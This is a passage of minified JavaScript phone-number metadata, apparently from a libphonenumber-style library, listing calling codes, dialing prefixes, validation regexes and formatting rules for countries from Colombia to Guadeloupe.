0[1-3689]|1[1-79]|[379]\\d|4[13]|5[1-5]))96\\d{3,4}",[7,8,9,10,11]]],"00"],CO:["57","00(?:4(?:[14]4|56)|[579])","(?:1\\d|3)\\d{9}|[124-8]\\d{7}",[8,10,11],[["(\\d)(\\d{7})","$1 $2",["1[2-79]|[25-8]|(?:18|4)[2-9]"],"($1)"],["(\\d{3})(\\d{7})","$1 $2",["3"]],["(\\d)(\\d{3})(\\d{7})","$1-$2-$3",["1(?:80|9)","1(?:800|9)"],"0$1",0,"$1 $2 $3"]],"0",0,"0([3579]|4(?:[14]4|56))?",0,0,0,[["[124-8][2-9]\\d{6}",[8]],["3(?:0[0-5]|1\\d|2[0-3]|5[01])\\d{7}",[10]],["1800\\d{7}",[11]],["19(?:0[01]|4[78])\\d{7}",[11]]]],CR:["506","00","(?:8\\d|90)\\d{8}|[24-8]\\d{7}",[8,10],[["(\\d{4})(\\d{4})","$1 $2",["[24-7]|8[3-9]"]],["(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]"]]],0,0,"(19(?:0[0-2468]|1[09]|20|66|77|99))",0,0,0,[["210[7-9]\\d{4}|2(?:[024-7]\\d|1[1-9])\\d{5}",[8]],["6500[01]\\d{3}|5(?:0[01]|7[0-3])\\d{5}|(?:6[0-4]|7[0-3]|8[3-9])\\d{6}",[8]],["800\\d{7}",[10]],["90[059]\\d{7}",[10]],0,0,0,0,["(?:210[0-6]|4\\d{3}|5100)\\d{4}",[8]]]],CU:["53","119","[27]\\d{6,7}|[34]\\d{5,7}|5\\d{7}",[6,7,8],[["(\\d{2})(\\d{4,6})","$1 $2",["2[1-4]|[34]"],"(0$1)"],["(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],["(\\d)(\\d{7})","$1 $2",["5"],"0$1"]],"0",0,0,0,0,0,[["(?:3[23]|48)\\d{4,6}|(?:31|4[36])\\d{6}|(?:2[1-4]|4[1257]|7\\d)\\d{5,6}"],["5\\d{7}",[8]]]],CV:["238","0","[2-59]\\d{6}",[7],[["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["[2-59]"]]],0,0,0,0,0,0,[["2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}"],["(?:[34][36]|5[1-389]|9\\d)\\d{5}"]]],CW:["599","00","(?:[34]1|60|(?:7|9\\d)\\d)\\d{5}",[7,8],[["(\\d{3})(\\d{4})","$1 $2",["[3467]"]],["(\\d)(\\d{3})(\\d{4})","$1 $2 $3",["9[4-8]"]]],0,0,0,0,0,"[69]",[["9(?:4(?:3[0-5]|4[14]|6\\d)|50\\d|7(?:2[014]|3[02-9]|4[4-9]|6[357]|77|8[7-9])|8(?:3[39]|[46]\\d|7[01]|8[57-9]))\\d{4}"],["953[01]\\d{4}|9(?:5[12467]|6[5-9])\\d{5}"],0,0,0,0,0,["955\\d{5}",[8]],0,["60[0-2]\\d{4}",[7]]]],CX:["61","001[14-689]|14(?:1[14]|34|4[17]|[56]6|7[47]|88)0011","1(?:[0-79]\\d|8[0-24-9])\\d{7}|(?:[148]\\d\\d|550)\\d{6}|1\\d{5,7}",[6,7,8,9,10],0,"0",0,"0|([59]\\d{7})$","8$1",0,0,[["8(?:51(?:0(?:01|30|59)|117)|91(?:00[6-9]|1(?:[28]1|49|78)|2(?:09|63)|3(?:12|26|75)|4(?:56|97)|64\\d|7(?:0[01]|1[0-2])|958))\\d{3}",[9]],["4(?:[0-3]\\d|4[047-9]|5[0-25-9]|6[6-9]|7[02-9]|8[0-2457-9]|9[017-9])\\d{6}",[9]],["180(?:0\\d{3}|2)\\d{3}",[7,10]],["190[0-26]\\d{6}",[10]],0,0,0,0,["(?:14(?:5(?:1[0458]|[23][458])|71\\d)|550\\d\\d)\\d{4}",[9]],["13(?:00\\d{3}|45[0-4])\\d{3}|13\\d{4}",[6,8,10]]],"0011"],CY:["357","00","(?:[279]\\d|[58]0)\\d{6}",[8],[["(\\d{2})(\\d{6})","$1 $2",["[257-9]"]]],0,0,0,0,0,0,[["2[2-6]\\d{6}"],["9[4-79]\\d{6}"],["800\\d{5}"],["90[09]\\d{5}"],["700\\d{5}"],0,["(?:50|77)\\d{6}"],0,0,["80[1-9]\\d{5}"]]],CZ:["420","00","(?:[2-578]\\d|60)\\d{7}|9\\d{8,11}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],["(\\d{2})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]],["(\\d{3})(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9"]]],0,0,0,0,0,0,[["(?:2\\d|3[1257-9]|4[16-9]|5[13-9])\\d{7}"],["(?:60[1-8]|7(?:0[2-5]|[2379]\\d))\\d{6}"],["800\\d{6}"],["9(?:0[05689]|76)\\d{6}"],["70[01]\\d{6}"],0,["9(?:5\\d|7[2-4])\\d{6}"],0,["9[17]0\\d{6}"],["8[134]\\d{7}"]]],DE:["49","00","[2579]\\d{5,14}|49[67]0\\d{1,4}|49(?:[34]0|69|8\\d)\\d\\d?|49(?:37|49|7[89]|9\\d)\\d{1,3}|49(?:[12]\\d|3[1-689]|7[1-7])\\d{1,8}|49(?:[05]\\d|[46][1-8])\\d{1,9}|(?:1|[368]\\d|4[0-8])\\d{3,13}",[4,5,6,7,8,9,10,11,12,13,14,15],[["(\\d{2})(\\d{3,13})","$1 $2",["3[02]|40|[68]9"],"0$1"],["(\\d{3})(\\d{3,12})","$1 $2",["2(?:0[1-389]|1[124]|2[18]|3[14])|3(?:[35-9][15]|4[015])|906|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1","2(?:0[1-389]|12[0-8])|3(?:[35-9][15]|4[015])|906|2(?:[13][14]|2[18])|(?:2[4-9]|4[2-9]|[579][1-9]|[68][1-8])1"],"0$1"],["(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]","[24-6]|3(?:3(?:0[1-467]|2[127-9]|3[124578]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|4[13578]|9[1346])|5(?:0[14]|2[1-3589]|6[1-4]|7[13468]|8[13568])|6(?:2[1-489]|3[124-6]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|6|7[1467]|8[136])|9(?:0[12479]|2[1358]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))|70[2-8]|8(?:0[2-9]|[1-8])|90[7-9]|[79][1-9]|3[68]4[1347]|3(?:47|60)[1356]|3(?:3[46]|46|5[49])[1246]|3[4579]3[1357]"],"0$1"],["(\\d{3})(\\d{4})","$1 $2",["138"],"0$1"],["(\\d{3})(\\d{5,11})","$1 $2",["181"],"0$1"],["(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["1(?:3|80)|9"],"0$1"],["(\\d{5})(\\d{3,10})","$1 $2",["3"],"0$1"],["(\\d{3})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],["(\\d{3})(\\d{7,12})","$1 $2",["8"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],["(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["7"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["18[68]"],"0$1"],["(\\d{5})(\\d{6})","$1 $2",["15[0568]"],"0$1"],["(\\d{4})(\\d{7})","$1 $2",["15[1279]"],"0$1"],["(\\d{3})(\\d{8})","$1 $2",["18"],"0$1"],["(\\d{3})(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"],["(\\d{4})(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],["(\\d{3})(\\d{2})(\\d{8})","$1 $2 $3",["15"],"0$1"]],"0",0,0,0,0,0,[["(?:2(?:0[1-689]|[1-3569]\\d|4[0-8]|7[1-7]|8[0-7])|5(?:0[2-8]|[124-6]\\d|[38][0-8]|[79][0-7])|6(?:0[02-9]|[1-3589]\\d|[47][0-8]|6[1-9])|7(?:0[2-8]|1[1-9]|[27][0-7]|3\\d|[4-6][0-8]|8[0-5]|9[013-7])|8(?:0[2-9]|1[0-79]|[29]\\d|3[0-46-9]|4[0-6]|5[013-9]|6[1-8]|7[0-8]|8[0-24-6])|9(?:0[6-9]|[1-4]\\d|[589][0-7]|6[0-8]|7[0-467]))\\d{4,12}|3(?:(?:[03569]\\d|4[0-79]|7[1-7]|8[1-8])\\d{4,12}|2\\d{9})|4(?:(?:[02-48]\\d|1[02-9]|5[0-6]|6[0-8]|7[0-79])\\d{4,12}|9(?:[0-37]\\d{4,9}|[4-6]\\d{4,10}))|(?:2(?:0[1-389]|1[124]|2[18]|3[14]|[4-9]1)|5(?:[124-9]1|3[16])|7[1-9]1|9(?:06|[1-9]1))\\d{3}|3(?:0\\d{3,4}|(?:[35-9][15]|4[015])\\d{3})|4(?:0\\d{3,4}|[2-9]1\\d{3})|[68](?:[1-8]1\\d{3}|9\\d{3,4})",[5,6,7,8,9,10,11,12,13,14,15]],["15[0-25-9]\\d{8}|1(?:6[023]|7\\d)\\d{7,8}",[10,11]],["800\\d{7,12}",[10,11,12,13,14,15]],["(?:137[7-9]|900(?:[135]|9\\d))\\d{6}",[10,11]],["700\\d{8}",[11]],0,["18(?:1\\d{5,11}|[2-9]\\d{8})",[8,9,10,11,12,13,14]],["16(?:4\\d{1,10}|[89]\\d{1,11})",[4,5,6,7,8,9,10,11,12,13,14]],0,["180\\d{5,11}|13(?:7[1-6]\\d\\d|8)\\d{4}",[7,8,9,10,11,12,13,14]]]],DJ:["253","00","(?:2\\d|77)\\d{6}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[27]"]]],0,0,0,0,0,0,[["2(?:1[2-5]|7[45])\\d{5}"],["77\\d{6}"]]],DK:["45","00","[2-9]\\d{7}",[8],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-9]"]]],0,0,0,0,0,0,[["(?:[2-7]\\d|8[126-9]|9[1-36-9])\\d{6}"],[""],["80\\d{6}"],["90\\d{6}"]]],DM:["1","011","(?:[58]\\d\\d|767|900)\\d{7}",[10],0,"1",0,"1|([2-7]\\d{6})$","767$1",0,"767",[["767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4]|70[1-3])\\d{4}"],["767(?:2(?:[2-4689]5|7[5-7])|31[5-7]|61[1-7])\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],DO:["1","011","(?:[58]\\d\\d|900)\\d{7}",[10],0,"1",0,0,0,0,"8[024]9",[["8(?:[04]9[2-9]\\d\\d|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d\\d|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9])))\\d{4}"],["8[024]9[2-9]\\d{6}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],DZ:["213","00","(?:[1-4]|[5-79]\\d|80)\\d{7}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"]],"0",0,0,0,0,0,[["9619\\d{5}|(?:1\\d|2[013-79]|3[0-8]|4[0135689])\\d{6}"],["67[0-6]\\d{6}|(?:5[4-6]|6[569]|7[7-9])\\d{7}",[9]],["800\\d{6}",[9]],["80[3-689]1\\d{5}",[9]],0,0,0,0,["98[23]\\d{6}",[9]],["80[12]1\\d{5}",[9]]]],EC:["593","00","1800\\d{6,7}|(?:[2-7]|9\\d)\\d{7}",[8,9,10,11],[["(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[2-7]"],"(0$1)",0,"$1-$2-$3"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],["(\\d{4})(\\d{3})(\\d{3,4})","$1 $2 $3",["1"]]],"0",0,0,0,0,0,[["[2-7][2-7]\\d{6}",[8]],["964[0-2]\\d{5}|9(?:39|[57][89]|6[0-37-9]|[89]\\d)\\d{6}",[9]],["1800\\d{6,7}",[10,11]],0,0,0,0,0,["[2-7]890\\d{4}",[8]]]],EE:["372","00","8\\d{9}|[4578]\\d{7}|(?:[3-8]\\d\\d|900)\\d{4}",[7,8,10],[["(\\d{3})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]"]],["(\\d{4})(\\d{3,4})","$1 $2",["[45]|8(?:00|[1-4])","[45]|8(?:00[1-9]|[1-4])"]],["(\\d{2})(\\d{2})(\\d{4})","$1 $2 $3",["7"]],["(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["80"]]],0,0,0,0,0,0,[["(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}",[7]],["(?:5\\d|8[1-4])\\d{6}|5(?:(?:[02]\\d|5[0-478])\\d|1(?:[0-8]\\d|95)|6(?:4[0-4]|5[1-589]))\\d{3}",[7,8]],["800(?:(?:0\\d\\d|1)\\d|[2-9])\\d{3}"],["(?:40\\d\\d|900)\\d{4}",[7,8]],["70[0-2]\\d{5}",[8]]]],EG:["20","00","[189]\\d{8,9}|[24-6]\\d{8}|[135]\\d{7}",[8,9,10],[["(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],["(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|8[2468]|9[235-7]"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[189]"],"0$1"]],"0",0,0,0,0,0,[["(?:15\\d|57[23])\\d{5,6}|(?:13[23]|(?:2[2-4]|3)\\d|4(?:0[2-5]|[578][23]|64)|5(?:0[2-7]|5\\d)|6[24-689]3|8(?:2[2-57]|4[26]|6[237]|8[2-4])|9(?:2[27]|3[24]|52|6[2356]|7[2-4]))\\d{6}",[8,9]],["1[0-25]\\d{8}",[10]],["800\\d{7}",[10]],["900\\d{7}",[10]]]],EH:["212","00","[5-8]\\d{8}",[9],0,"0",0,0,0,0,"528[89]",[["528[89]\\d{5}"],["(?:6(?:[0-79]\\d|8[0-247-9])|7(?:0[06-8]|6[1267]|7[0-27]))\\d{6}"],["80\\d{7}"],["89\\d{7}"],0,0,0,0,["5924[01]\\d{4}"]]],ER:["291","00","[178]\\d{6}",[7],[["(\\d)(\\d{3})(\\d{3})","$1 $2 $3",["[178]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1[12568]|[24]0|55|6[146])|8\\d\\d)\\d{4}"],["(?:17[1-3]|7\\d\\d)\\d{4}"]]],ES:["34","00","(?:51|[6-9]\\d)\\d{7}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-9]"]]],0,0,0,0,0,0,[["96906(?:0[0-8]|1[1-9]|[2-9]\\d)\\d\\d|9(?:69(?:0[0-57-9]|[1-9]\\d)|73(?:[0-8]\\d|9[1-9]))\\d{4}|(?:8(?:[1356]\\d|[28][0-8]|[47][1-9])|9(?:[135]\\d|[268][0-8]|4[1-9]|7[124-9]))\\d{6}"],["9(?:6906(?:09|10)|7390\\d\\d)\\d\\d|(?:6\\d|7[1-48])\\d{7}"],["[89]00\\d{6}"],["80[367]\\d{6}"],["70\\d{7}"],0,["51\\d{7}"],0,0,["90[12]\\d{6}"]]],ET:["251","00","(?:11|[2-59]\\d)\\d{7}",[9],[["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[1-59]"],"0$1"]],"0",0,0,0,0,0,[["(?:11(?:1(?:1[124]|2[2-57]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:1[78]|2[69]|39|4[5-7]|5[1-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|(?:22|55)[0-6]|33[0134689]|44[04]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:(?:11|22)[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}"],["9\\d{8}"]]],FI:["358","00|99(?:[01469]|5(?:[14]1|3[23]|5[59]|77|88|9[09]))","(?:[124-7]\\d|3[0-46-9])\\d{8}|[1-9]\\d{5,8}|[1-35689]\\d{4}",[5,6,7,8,9,10],[["(\\d)(\\d{4,9})","$1 $2",["[2568][1-8]|3(?:0[1-9]|[1-9])|9"],"0$1"],["(\\d{3})(\\d{3,7})","$1 $2",["(?:[12]0|7)0|[368]"],"0$1"],["(\\d{2})(\\d{4,8})","$1 $2",["[12457]"],"0$1"]],"0",0,0,0,0,"1[03-79]|[2-9]",[["(?:1[3-79][1-8]|[235689][1-8]\\d)\\d{2,6}",[5,6,7,8,9]],["(?:4[0-8]|50)\\d{4,8}",[6,7,8,9,10]],["800\\d{4,6}",[7,8,9]],["[67]00\\d{5,6}",[8,9]],0,0,["(?:10|[23][09])\\d{4,8}|60(?:[12]\\d{5,6}|6\\d{7})|7(?:(?:1|3\\d)\\d{7}|5[03-9]\\d{3,7})|20[2-59]\\d\\d"]],"00"],FJ:["679","0(?:0|52)","45\\d{5}|(?:0800\\d|[235-9])\\d{6}",[7,11],[["(\\d{3})(\\d{4})","$1 $2",["[235-9]|45"]],["(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["0"]]],0,0,0,0,0,0,[["603\\d{4}|(?:3[0-5]|6[25-7]|8[58])\\d{5}",[7]],["(?:[279]\\d|45|5[01568]|8[034679])\\d{5}",[7]],["0800\\d{7}",[11]]],"00"],FK:["500","00","[2-7]\\d{4}",[5],0,0,0,0,0,0,0,[["[2-47]\\d{4}"],["[56]\\d{4}"]]],FM:["691","00","[39]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[39]"]]],0,0,0,0,0,0,[["(?:3[2357]0[1-9]|9[2-6]\\d\\d)\\d{3}"],["(?:3[2357]0[1-9]|9[2-7]\\d\\d)\\d{3}"]]],FO:["298","00","(?:[2-8]\\d|90)\\d{4}",[6],[["(\\d{6})","$1",["[2-9]"]]],0,0,"(10(?:01|[12]0|88))",0,0,0,[["(?:20|[34]\\d|8[19])\\d{4}"],["(?:[27][1-9]|5\\d)\\d{4}"],["80[257-9]\\d{3}"],["90(?:[13-5][15-7]|2[125-7]|99)\\d\\d"],0,0,0,0,["(?:6[0-36]|88)\\d{4}"]]],FR:["33","00","[1-9]\\d{8}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["8"],"0 $1"],["(\\d)(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4 $5",["[1-79]"],"0$1"]],"0",0,0,0,0,0,[["[1-5]\\d{8}"],["700\\d{6}|(?:6\\d|7[3-9])\\d{7}"],["80[0-5]\\d{6}"],["8[129]\\d{7}"],0,0,["80[6-9]\\d{6}"],0,["9\\d{8}"],["884\\d{6}"]]],GA:["241","00","(?:0\\d|[2-7])\\d{6}",[7,8],[["(\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[2-7]"],"0$1"],["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["0"]]],0,0,0,0,0,0,[["01\\d{6}",[8]],["(?:0[2-7]|[2-7])\\d{6}"]]],GB:["44","00","[1-357-9]\\d{9}|[18]\\d{8}|8\\d{6}",[7,9,10],[["(\\d{3})(\\d{4})","$1 $2",["800","8001","80011","800111","8001111"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3",["845","8454","84546","845464"],"0$1"],["(\\d{3})(\\d{6})","$1 $2",["800"],"0$1"],["(\\d{5})(\\d{4,5})","$1 $2",["1(?:38|5[23]|69|76|94)","1(?:(?:38|69)7|5(?:24|39)|768|946)","1(?:3873|5(?:242|39[4-6])|(?:697|768)[347]|9467)"],"0$1"],["(\\d{4})(\\d{5,6})","$1 $2",["1(?:[2-69][02-9]|[78])"],"0$1"],["(\\d{2})(\\d{4})(\\d{4})","$1 $2 $3",["[25]|7(?:0|6[024-9])","[25]|7(?:0|6(?:[04-9]|2[356]))"],"0$1"],["(\\d{4})(\\d{6})","$1 $2",["7"],"0$1"],["(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["[1389]"],"0$1"]],"0",0,0,0,0,0,[["(?:1(?:1(?:3[0-58]|4[0-5]|5[0-26-9]|6[0-4]|[78][0-49])|2(?:0[024-9]|1[0-7]|2[3-9]|3[3-79]|4[1-689]|[58][02-9]|6[0-47-9]|7[013-9]|9\\d)|3(?:0\\d|1[0-8]|[25][02-9]|3[02-579]|[468][0-46-9]|7[1-35-79]|9[2-578])|4(?:0[03-9]|[137]\\d|[28][02-57-9]|4[02-69]|5[0-8]|[69][0-79])|5(?:0[1-35-9]|[16]\\d|2[024-9]|3[015689]|4[02-9]|5[03-9]|7[0-35-9]|8[0-468]|9[0-57-9])|6(?:0[034689]|1\\d|2[0-35689]|[38][013-9]|4[1-467]|5[0-69]|6[13-9]|7[0-8]|9[0-24578])|7(?:0[0246-9]|2\\d|3[0236-8]|4[03-9]|5[0-46-9]|6[013-9]|7[0-35-9]|8[024-9]|9[02-9])|8(?:0[35-9]|2[1-57-9]|3[02-578]|4[0-578]|5[124-9]|6[2-69]|7\\d|8[02-9]|9[02569])|9(?:0[02-589]|[18]\\d|2[02-689]|3[1-57-9]|4[2-9]|5[0-579]|6[2-47-9]|7[0-24578]|9[2-57]))|2(?:0[01378]|3[0189]|4[017]|8[0-46-9]|9[0-2])\\d)\\d{6}|1(?:(?:2(?:0(?:46[1-4]|87[2-9])|545[1-79]|76(?:2\\d|3[1-8]|6[1-6])|9(?:7(?:2[0-4]|3[2-5])|8(?:2[2-8]|7[0-47-9]|8[3-5])))|3(?:6(?:38[2-5]|47[23])|8(?:47[04-9]|64[0157-9]))|4(?:044[1-7]|20(?:2[23]|8\\d)|6(?:0(?:30|5[2-57]|6[1-8]|7[2-8])|140)|8(?:052|87[1-3]))|5(?:2(?:4(?:3[2-79]|6\\d)|76\\d)|6(?:26[06-9]|686))|6(?:06(?:4\\d|7[4-79])|295[5-7]|35[34]\\d|47(?:24|61)|59(?:5[08]|6[67]|74)|9(?:55[0-4]|77[23]))|8(?:27[56]\\d|37(?:5[2-5]|8[239])|843[2-58])|9(?:0(?:0(?:6[1-8]|85)|52\\d)|3583|4(?:66[1-8]|9(?:2[01]|81))|63(?:23|3[1-4])|9561))\\d|7(?:(?:26(?:6[13-9]|7[0-7])|442\\d|50(?:2[0-3]|[3-68]2|76))\\d|6888[2-46-8]))\\d\\d",[9,10]],["7(?:457[0-57-9]|700[01]|911[028])\\d{5}|7(?:[1-3]\\d\\d|4(?:[0-46-9]\\d|5[0-689])|5(?:0[0-8]|[13-9]\\d|2[0-35-9])|7(?:0[1-9]|[1-7]\\d|8[02-9]|9[0-689])|8(?:[014-9]\\d|[23][0-8])|9(?:[024-9]\\d|1[02-9]|3[0-689]))\\d{6}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[2-49]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:0[0-2]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}",[10]],["56\\d{8}",[10]]],0," x"],GD:["1","011","(?:473|[58]\\d\\d|900)\\d{7}",[10],0,"1",0,"1|([2-9]\\d{6})$","473$1",0,"473",[["473(?:2(?:3[0-2]|69)|3(?:2[89]|86)|4(?:[06]8|3[5-9]|4[0-49]|5[5-79]|73|90)|63[68]|7(?:58|84)|800|938)\\d{4}"],["473(?:4(?:0[2-79]|1[04-9]|2[0-5]|58)|5(?:2[01]|3[3-8])|901)\\d{4}"],["8(?:00|33|44|55|66|77|88)[2-9]\\d{6}"],["900[2-9]\\d{6}"],["5(?:00|2[12]|33|44|66|77|88)[2-9]\\d{6}"]]],GE:["995","00","(?:[3-57]\\d\\d|800)\\d{6}",[9],[["(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3",["70"],"0$1"],["(\\d{2})(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["32"],"0$1"],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[57]"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[348]"],"0$1"]],"0",0,0,0,0,0,[["(?:3(?:[256]\\d|4[124-9]|7[0-4])|4(?:1\\d|2[2-7]|3[1-79]|4[2-8]|7[239]|9[1-7]))\\d{6}"],["(?:5(?:[14]4|5[0157-9]|68|7[0147-9]|9[1-35-9])|790)\\d{6}"],["800\\d{6}"],0,0,0,0,0,["706\\d{6}"]]],GF:["594","00","[56]94\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[56]"],"0$1"]],"0",0,0,0,0,0,[["594(?:[023]\\d|1[01]|4[03-9]|5[6-9]|6[0-3]|80|9[014])\\d{4}"],["694(?:[0-249]\\d|3[0-48])\\d{4}"]]],GG:["44","00","(?:1481|[357-9]\\d{3})\\d{6}|8\\d{6}(?:\\d{2})?",[7,9,10],0,"0",0,"0|([25-9]\\d{5})$","1481$1",0,0,[["1481[25-9]\\d{5}",[10]],["7(?:(?:781|839)\\d|911[17])\\d{5}",[10]],["80[08]\\d{7}|800\\d{6}|8001111"],["(?:8(?:4[2-5]|7[0-3])|9(?:[01]\\d|8[0-3]))\\d{7}|845464\\d",[7,10]],["70\\d{8}",[10]],0,["(?:3[0347]|55)\\d{8}",[10]],["76(?:0[0-2]|2[356]|4[0134]|5[49]|6[0-369]|77|81|9[39])\\d{6}",[10]],["56\\d{8}",[10]]]],GH:["233","00","(?:[235]\\d{3}|800)\\d{5}",[8,9],[["(\\d{3})(\\d{5})","$1 $2",["8"],"0$1"],["(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["[235]"],"0$1"]],"0",0,0,0,0,0,[["3(?:[167]2[0-6]|22[0-5]|32[0-3]|4(?:2[013-9]|3[01])|52[0-7]|82[0-2])\\d{5}|3(?:[0-8]8|9[28])0\\d{5}|3(?:0[237]|[1-9]7)\\d{6}",[9]],["56[01]\\d{6}|(?:2[0346-8]|5[0457])\\d{7}",[9]],["800\\d{5}",[8]]]],GI:["350","00","(?:[25]\\d\\d|629)\\d{5}",[8],[["(\\d{3})(\\d{5})","$1 $2",["2"]]],0,0,0,0,0,0,[["2190[0-2]\\d{3}|2(?:00\\d|16[24-7]|2(?:2[2457]|50))\\d{4}"],["(?:5[46-8]\\d|629)\\d{5}"]]],GL:["299","00","(?:19|[2-689]\\d)\\d{4}",[6],[["(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3",["19|[2-689]"]]],0,0,0,0,0,0,[["(?:19|3[1-7]|6[14689]|8[14-79]|9\\d)\\d{4}"],["(?:[25][1-9]|4[2-9])\\d{4}"],["80\\d{4}"],0,0,0,0,0,["3[89]\\d{4}"]]],GM:["220","00","[2-9]\\d{6}",[7],[["(\\d{3})(\\d{4})","$1 $2",["[2-9]"]]],0,0,0,0,0,0,[["(?:4(?:[23]\\d\\d|4(?:1[024679]|[6-9]\\d))|5(?:54[0-7]|6[67]\\d|7(?:1[04]|2[035]|3[58]|48))|8\\d{3})\\d{3}"],["(?:[23679]\\d|5[01])\\d{5}"]]],GN:["224","00","(?:30|6\\d\\d|722)\\d{6}",[8,9],[["(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["3"]],["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[67]"]]],0,0,0,0,0,0,[["30(?:24|3[12]|4[1-35-7]|5[13]|6[189]|[78]1|9[1478])\\d{4}",[8]],["6[02356]\\d{7}",[9]],0,0,0,0,0,0,["722\\d{6}",[9]]]],GP:["590","00","(?:590|69\\d)\\d{6}",[9],[["(\\d{3})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 